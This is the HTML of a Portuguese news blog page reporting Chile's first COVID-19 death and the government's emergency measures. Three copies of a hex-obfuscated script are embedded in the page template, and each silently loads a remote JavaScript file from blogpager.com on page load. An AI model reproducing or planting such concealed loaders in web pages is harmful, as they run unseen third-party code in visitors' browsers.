<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s1600/Foto+42+%2528100_1100zip%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="537" data-original-width="1024" height="334" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg" width="640" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele informou que a vítima era uma mulher de 83 anos, que estava internada no Hospital San Juan De Dios.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Na última quarta-feira (18), o presidente chileno, Sebastian Piñera, declarou estado de catástrofe por 90 dias devido ao aumento de casos da doença causada pelo novo coronavírus no país. As fronteiras do Chile também estão fechadas por causa da pandemia.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<b><span style="color: red; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://www.portaltmc.com/2020/03/espanha-registra-324-mortos-nas-ultimas.html">Veja também:&nbsp;<span style="background-color: white;">Espanha registra 324 mortos nas últimas 24 horas</span></a></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Também nessa semana, Piñera anunciou um pacote de medidas de emergência de quase US$ 11,7 bilhões visando proteger pequenas empresas e salvar empregos, além de diminuir o impacto do coronavírus no principal produtor de cobre do mundo.
</span><br />
<blockquote class="twitter-tweet">
<div dir="ltr" lang="es">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tenemos que lamentar el primer fallecido en Chile por COVID19. Mujer de 83 años, postrada, en la que se optó por un manejo compasivo.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8212; Jaime Mañalich (@jmanalich) <a href="https://twitter.com/jmanalich/status/1241413446375260160?ref_src=twsrc%5Etfw">March 21, 2020</a></span></blockquote>
<script async="" charset="utf-8" src="https://platform.twitter.com/widgets.js"></script>

<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ravieroficial_home-ad-1_AdSense7_970x250 -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-7205698522336643" data-ad-slot="2372135757" style="display: inline-block; height: 250px; width: 700px;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/coronavirus' rel='tag'>coronavirus</a><a class='label-link' href='https://www.tvalvo.com/search/label/Mundo' rel='tag'>Mundo</a><a class='label-link' href='https://www.tvalvo.com/search/label/NOTICIAS' rel='tag'>NOTICIAS</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html&text=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos | https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2020/03/ainda-e-cedo-para-quarentena-total-no.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2020/03/oab-diz-ser-inconstitucional-estado-de.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/coronavirus'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='coronavirus'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=8074194318541812116&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoh85FGVV4-t8SKNuNVPd4vRYxNeCLdtw7duugpv3mubDuEBiOC4rrqE_ihGeW8BUDFIoqR6S8b16Z85kXyxo_R4xkhpyl9ClfCL6RlZ25cYVKFhpBAI6UIBddB6Twgossqo0uEoOd1gOWC-JsU1zdS1V1836q=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>
<img alt='“Breaking Bad” recupera público e aumenta audiência' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWpflFHWqpF61lUHzAlpNRuWoMivUfsvEhY8K3cyeKEHR3G7k-UGV036exA8GfosfjZx7h-h9bcior6pt3Q56bldK703pCZiav2UHogn9wKPrx6aky0_03387HSL-fFPf0ViFOO-D5945s/w72-h72-p-k-no-nu/breaking-bad-record.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>&#8220;Breaking Bad&#8221; recupera público e aumenta audiência</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 23, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>
<img alt='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jYBAseyISNoDy4SyT_SK0_zEX243V8GGFmo02A79zWgS0CDQtxNt7Uq19ErnF7uCH3QO4X6mGYLWHIwnxWyM56gLx7Ce92tPCfMLUP8BFdvykegx95uanNbzcInHNbnSUhXxv_0SaKW7/w72-h72-p-k-no-nu/1156_C94AD4BE06BCF58C+%25281%2529.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 16, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0FbMLcN-0A0IMOIWvNdO0FOqZWieBHNzYP_wU-vqrjnnM7K86kcywjRSoTG01Vu86VMWdm3jKRPKW0nBtGMKa3YbD5I_1mQGKpxsqSv4UrHAnkbPqxme1csS1yvWaaOv5TLp7Y4yMLK_FMJY8zoXl0Iak9eTJR4-c=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>
<img alt='Mortes por coronavírus no Equador aumentam' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MxVoY2SAsyF5UZKT9CmNO7Fk16BpXnXp24HS03MYWcATO-qPt9gTbieO3OvyEQQxKWId-tCpyVtaRnygAk5GnM8s1BMHa3k_h-zcCtaPQOJ_A_RS1FjDU7L5eXN2wIfzBQD5fWtesYEz/w72-h72-p-k-no-nu/20200302040356_809e44f4-8c5e-467d-96f7-8c41441c5761.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>Mortes por coronavírus no Equador aumentam</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 23, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>
<img alt='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/w72-h72-p-k-no-nu/1_unnamed__2_-11798570.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html&text=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos | https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html&text=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html&media=&description=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html&title=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos&body=https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
